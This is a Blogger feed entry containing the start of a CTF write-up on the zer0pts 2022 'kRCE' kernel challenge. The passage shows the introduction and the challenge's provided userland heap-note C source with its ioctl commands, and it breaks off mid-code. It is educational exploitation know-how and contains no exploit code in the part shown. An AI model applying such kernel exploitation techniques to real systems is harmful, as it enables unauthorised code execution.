random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-5858557778669268424"},"published":{"$t":"2022-03-20T09:45:00.008-07:00"},"updated":{"$t":"2022-03-26T13:53:22.198-07:00"},"title":{"type":"text","$t":"zer0pts CTF 2022 kRCE writeup: Limited Userland Interface to Kernel RCE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=s996\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"996\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=w640-h222\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003EkRCE was a kernel challenge from zer0pts 2022 with an interesting setup. Instead of a normal kernel pwnable, players got a userland heap note style interface that interacted with the driver. This prevents a lot of traditional kernel exploitation strategies since you can't spray structures for leaks (or RIP control) and target strings used in \u003Ccode\u003Ecall_usermodehelper\u003C\/code\u003E - the userland interface restricts you to only the 4 ioctls that interact with the driver.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ELet's take a look at the challenge's provided source for vulnerabilities now.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn the userland interface we have the following:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdio.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdlib.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;fcntl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;unistd.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/ioctl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_NEW  0xeb15\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_EDIT 0xac1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_SHOW 0x7aba7a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_DEL  0x0da1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E index;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E size;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *data;\n} \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Efatal\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Econst\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *msg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  perror(msg);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eadd\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_NEW, \u0026amp;req))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully created\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eedit\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"data: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  req.data = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Emalloc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.size);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!req.data) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Invalid size\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n  }\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E; i \u0026lt; req.size; i++) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%02hhx\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.data[i]) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_EDIT, \u0026amp;req))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully updated\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.data);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eshow\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  req.data = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Emalloc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.size);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!req.data) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Invalid size\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_SHOW, \u0026amp;req) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Data: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E; i \u0026lt; req.size; i++) {\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%02hhx \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, req.data[i]);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: 